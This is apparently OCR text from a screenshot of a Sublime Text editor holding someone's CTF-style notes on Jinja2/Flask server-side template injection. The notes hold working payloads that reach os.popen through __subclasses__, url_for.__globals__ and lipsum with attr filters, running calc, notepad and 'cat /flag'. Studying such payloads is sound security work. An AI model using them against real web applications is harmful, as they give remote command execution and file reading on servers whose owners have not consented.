 C:\Users\Administrator\D p\新建 文本文档 (8).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-
MySQlDemo.sql
qf.zip
qfHBuilderDemo.
RegisterDemo.zip
ServletDemo.zip
新建 文本文档 (8).txt
13 ''.__class__.__base__.__subclasses__()[133]
14 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__.popen('notepad')}}
15
16
17 config 从当前项目中调用
18
19 config.__class__  =  ''.__class__.__base__.__subclasses__()[133]
20
21
22 url_for：
23
24 {{url_for.__globals__.os.popen('calc')}}
25
26
27 ?name={{(lipsum|attr(request.values.a)).os.popen(request.values.b).read()}}&a=__globals__&b=cat /
flag
28
29 ?name={{(lipsum|attr(request.values.x)).os.popen(
request.values.cmd).read()}}&x=__globals__&cmd=cat /flag
105 characters selected; Copied 105 characters
Tab Size: 4
Plain Text
英
21:15
2023-07-26